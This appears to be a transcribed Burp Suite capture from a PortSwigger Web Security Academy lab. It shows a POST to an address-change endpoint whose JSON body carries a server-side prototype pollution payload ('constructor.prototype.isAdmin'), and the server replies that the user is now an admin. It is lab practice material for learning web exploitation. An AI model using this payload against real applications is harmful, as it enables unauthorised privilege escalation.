 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a9800a1034943f68003b9cb00b500e2.web-security-academy.net
3 Cookie: session=TXGVTWU7oKIFBP0OrnunBfsmYSug1Xca
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 215
10 Origin: https://0a9800a1034943f68003b9cb00b500e2.web-security-academy.net
11 Referer: https://0a9800a1034943f68003b9cb00b500e2.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"TXGVTWU7oKIFBP0OrnunBfsmYSug1Xca",
"constructor":{
19 "prototype":{
"isAdmin":true
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Sun, 05 Oct 2025 18:56:07 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}